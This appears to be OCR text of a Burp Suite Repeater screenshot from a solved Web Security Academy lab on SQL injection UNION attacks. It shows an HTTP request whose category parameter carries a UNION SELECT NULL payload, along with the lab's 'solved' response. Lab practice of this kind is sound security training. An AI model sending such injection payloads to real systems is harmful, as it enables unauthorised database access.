 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI Target: https://0a57002c04539ff481315c3200450072.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL,NULLs-- HTTP/2
2 Host: 0a57002c04539ff481315c3200450072.web-security-academy.net
3 Cookie: session=ZKaGiOBMpi2LDi9SSX5ZqtR9MO9KyHrC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a57002c04539ff481315c3200450072.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
? Search 0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
SQL injection UNION attack,
determining the number of
columns returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Gifts
Cheshire Cat Grin $99.78 View details
ZZZZZZ Bed - Your New Home Office $95.56 View details
Giant Pillow Thing $50.43 View details
Six Pack Beer Belt $74.99 View details
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 8,204 bytes | 262 millis